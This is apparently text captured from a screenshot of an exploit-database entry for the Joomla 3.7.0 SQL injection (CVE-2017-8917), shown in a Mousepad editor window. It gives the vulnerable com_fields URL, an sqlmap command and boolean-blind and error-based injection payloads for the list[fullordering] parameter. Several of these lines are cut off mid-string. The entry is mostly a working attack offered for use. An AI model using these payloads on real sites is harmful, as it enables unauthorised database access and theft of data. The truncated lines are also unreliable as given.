 ~/42033.txt - Mousepad
File Edit Search View Document Help
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=upda
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 E
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),